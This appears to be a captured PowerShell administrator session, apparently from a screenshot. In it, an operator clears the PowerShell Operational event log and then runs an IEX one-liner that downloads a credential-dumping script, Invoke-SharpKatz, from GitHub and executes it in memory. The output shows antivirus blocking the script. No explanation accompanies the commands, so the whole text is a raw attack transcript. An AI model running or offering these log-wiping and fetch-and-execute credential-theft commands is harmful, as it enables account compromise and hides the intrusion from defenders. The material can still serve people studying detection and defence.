 Administrator: Windows PowerShell
PS C:\> wevtutil cl "Microsoft-Windows-PowerShell/Operational"
PS C:\> IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/crimsoncore/Invoke-SharpKatz/re
fs/heads/main/Invoke-SharpKatz.ps1");Invoke-SharpKatz
IEX : At line:1 char:1
+ function Invoke-SharpKatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString("https://raw.githubuser ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Invoke-SharpKatz : The term 'Invoke-SharpKatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:150
+ ... oke-SharpKatz/refs/heads/main/Invoke-SharpKatz.ps1");Invoke-SharpKatz
+                                                          ~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-SharpKatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\> _